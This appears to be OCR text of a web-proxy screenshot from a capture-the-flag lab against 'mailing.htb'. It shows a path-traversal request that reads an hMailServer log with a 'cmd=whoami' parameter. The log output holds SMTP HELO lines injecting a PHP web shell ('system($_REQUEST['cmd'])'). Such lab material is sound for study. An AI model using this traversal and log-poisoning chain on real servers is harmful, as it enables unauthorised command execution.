 Request
Pretty Raw Hex \n
1 GET /download.php?file=
/../../../../../../../../../../Program+Files+(x86)/hMail
Server/Logs/hmailserver_2024-10-22.log&cmd=whoami
HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
504 "DEBUG" 4196 "2024-10-22 07:19:15.575" "Ending session 44"
505 "DEBUG" 4196 "2024-10-22 07:19:15.575" "Creating session 46"
506 "TCPIP" 4196 "2024-10-22 07:19:15.575" "TCP - 127.0.0.1 connected to 127.0.0.1:465."
507 "DEBUG" 4196 "2024-10-22 07:19:15.575" "TCP connection started for session 45"
508 "DEBUG" 4196 "2024-10-22 07:19:15.575" "Performing SSL/TLS handshake for session 45.
Verify certificate: False"
509 "TCPIP" 4196 "2024-10-22 07:20:30.576" "TCPConnection - TLS/SSL handshake failed.
Session Id: 45, Remote IP: 127.0.0.1, Error code: 10054, Message: Se ha forzado la
interrupción de una conexión existente por el host remoto"
510 "DEBUG" 4196 "2024-10-22 07:20:30.576" "Ending session 45"
511 "DEBUG" 4196 "2024-10-22 07:38:16.014" "Creating session 47"
512 "TCPIP" 4196 "2024-10-22 07:38:16.014" "TCP - 10.10.14.3 connected to 10.10.11.14:25."
513 "DEBUG" 4196 "2024-10-22 07:38:16.014" "TCP connection started for session 1"
514 "SMTPD" 4196 1 "2024-10-22 07:38:16.014" "10.10.14.3" "SENT: 220 mailing.htb ESMTP"
515 "SMTPD" 4192 1 "2024-10-22 07:38:43.077" "10.10.14.3" "RECEIVED: HELO <?php echo
"ringbuffer log posion demo"; ?>"
516 "SMTPD" 4192 1 "2024-10-22 07:38:43.077" "10.10.14.3" "SENT: 250 Hello."
517 "SMTPD" 4216 1 "2024-10-22 07:41:15.736" "10.10.14.3" "RECEIVED: HELO <?php
system($_REQUEST['cmd']); ?>"
518 "SMTPD" 4216 1 "2024-10-22 07:41:15.736" "10.10.14.3" "SENT: 250 Hello."
519 "SMTPD" 4192 1 "2024-10-22 07:44:20.961" "10.10.14.3" "RECEIVED: ÿôÿýÿôÿýÿíÿý"
520 "SMTPD" 4192 1 "2024-10-22 07:44:20.961" "10.10.14.3" "SENT: 503 Bad sequence of
commands"
521 "SMTPD" 4196 1 "2024-10-22 07:44:22.309" "10.10.14.3" "RECEIVED: QUIT"
522 "SMTPD" 4196 1 "2024-10-22 07:44:22.309" "10.10.14.3" "SENT: 221 goodbye"
523 "DEBUG" 4216 "2024-10-22 07:44:22.309" "Ending session 1"
524 "DEBUG" 4196 "2024-10-22 07:44:23.684" "Creating session 48"
525 "TCPIP" 4196 "2024-10-22 07:44:23.684" "TCP - 10.10.14.3 connected to 10.10.11.14:25."
526 "DEBUG" 4196 "2024-10-22 07:44:23.684" "TCP connection started for session 47"
527 "SMTPD" 4196 47 "2024-10-22 07:44:23.684" "10.10.14.3" "SENT: 220 mailing.htb ESMTP"
528 "SMTPD" 4216 47 "2024-10-22 07:44:57.715" "10.10.14.3" "RECEIVED: HELO <?php
system($_REQUEST['cmd']); ?>"
529 "SMTPD" 4216 47 "2024-10-22 07:44:57.715" "10.10.14.3" "SENT: 250 Hello."
530
ringbuffer log posion demo 1/1 match
Ins
Sele
Se
ri
o
Req
Req
Req
Req
Req
Res